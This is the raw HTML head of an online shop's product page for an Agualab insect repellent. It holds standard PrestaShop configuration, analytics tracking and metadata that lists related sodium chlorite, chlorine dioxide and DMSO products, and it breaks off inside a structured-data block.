

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html
body_size: 20266
content:
<!doctype html><html lang="gb"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"><title>Agualab Insect Repellent 500 ml - OFFER</title><meta name="description" content="This Agualab repellent is prepared to repel insects and prevent bites and catching diseases that it transmits such as nile fever. 500 ml bottle"><meta name="keywords" content=""><meta name="robots" content="index,index"><link rel="alternate" href="https://www.cloritodesodio.eu/es/repelentes-de-insectos-/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/repellents-i-desinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/repulsifs-et-desinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/repellenti-e-disinfettanti/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/repelentes-e-desinfetantes/33-repelente-de-insectos-agualab-500-ml-0658939663300.html" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (VAT excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English GB (English)","iso_code":"gb","locale":"en-GB","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":6},"page":{"title":"","canonical":null,"meta":{"title":"Agualab Insect Repellent 500 ml - OFFER","description":"This Agualab repellent is prepared to repel insects and prevent bites and catching diseases that it transmits such as nile fever. 500 ml bottle","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-gb":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-33":true,"product-Insect repellent Agualab 500 ml":true,"product-id-category-11":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/gb\/repellents-and-disinfectants\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/gb\/address","addresses":"https:\/\/www.cloritodesodio.eu\/gb\/addresses","authentication":"https:\/\/www.cloritodesodio.eu\/gb\/login","cart":"https:\/\/www.cloritodesodio.eu\/gb\/cart","category":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/gb\/contact-us","discount":"https:\/\/www.cloritodesodio.eu\/gb\/discount","guest_tracking":"https:\/\/www.cloritodesodio.eu\/gb\/guest-tracking","history":"https:\/\/www.cloritodesodio.eu\/gb\/order-history","identity":"https:\/\/www.cloritodesodio.eu\/gb\/identity","index":"https:\/\/www.cloritodesodio.eu\/gb\/","my_account":"https:\/\/www.cloritodesodio.eu\/gb\/my-account","order_confirmation":"https:\/\/www.cloritodesodio.eu\/gb\/order-confirmation","order_detail":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/gb\/order-follow","order":"https:\/\/www.cloritodesodio.eu\/gb\/order","order_return":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/gb\/credit-slip","pagenotfound":"https:\/\/www.cloritodesodio.eu\/gb\/page-not-found","password":"https:\/\/www.cloritodesodio.eu\/gb\/password-recovery","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/gb\/prices-drop","product":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/gb\/search","sitemap":"https:\/\/www.cloritodesodio.eu\/gb\/sitemap","stores":"https:\/\/www.cloritodesodio.eu\/gb\/stores","supplier":"https:\/\/www.cloritodesodio.eu\/gb\/supplier","register":"https:\/\/www.cloritodesodio.eu\/gb\/login?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/gb\/order?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/repelentes-de-insectos-\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/repellents-i-desinfectants\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","de-de":"https:\/\/www.cloritodesodio.eu\/de\/repellentien-und-desinfektionsmittel\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/repellents-and-disinfectants\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/repulsifs-et-desinfectants\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","it-it":"https:\/\/www.cloritodesodio.eu\/it\/repellenti-e-disinfettanti\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/repelentes-e-desinfetantes\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/gb\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.cloritodesodio.eu\/gb\/"},{"title":"Repellents and Disinfectants","url":"https:\/\/www.cloritodesodio.eu\/gb\/11-repellents-and-disinfectants"},{"title":"Insect repellent Agualab 500 ml","url":"https:\/\/www.cloritodesodio.eu\/gb\/repellents-and-disinfectants\/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769031534,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/gb\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"sodium-chlorite-25-140ml-hcl-activator-kit-agualab","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"sodium-chlorite-25-5-liters","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F35-sodium-chlorite-25-5-liters-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-solution-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilo-powder-solid-sodium-chlorite-80","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F36-1-kilo-powder-solid-sodium-chlorite-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlorine-dioxide-250ml-crystal","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlorine-dioxide-in-glass-bottle-500-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-chlorine-dioxide-500ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-sodium-chlorite-25-hydrochloric-acid-activator-4-250-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"sodium-chlorite-25-agualab-1-liter","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"sodium-chlorite-25-140ml-hcl-activator-kit-agualab","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"sodium-chlorite-25-5-liters","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F35-sodium-chlorite-25-5-liters-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-solution-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilo-powder-solid-sodium-chlorite-80","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F36-1-kilo-powder-solid-sodium-chlorite-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlorine-dioxide-250ml-crystal","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlorine-dioxide-in-glass-bottle-500-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-chlorine-dioxide-500ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-sodium-chlorite-25-hydrochloric-acid-activator-4-250-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"sodium-chlorite-25-agualab-1-liter","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/33-repelente-de-insectos-agualab-500-ml-0658939663300.html"><meta property="og:title" content="Agualab Insect Repellent 500 ml - OFFER"><meta property="og:site_name" content="Clorito de sodio"><meta property="og:description" content="This Agualab repellent is prepared to repel insects and prevent bites and catching diseases that it transmits such as nile fever. 500 ml bottle"><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta property="product:pretax_price:amount" content="24.793388"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="30"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.600000"><meta property="product:weight:units" content="kg"><meta name="twitter:title" content="Agualab Insect Repellent 500 ml - OFFER"><meta name="twitter:description" content="This Agualab repellent is prepared to repel insects and prevent bites and catching diseases that it transmits such as nile fever. 500 ml bottle"><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de 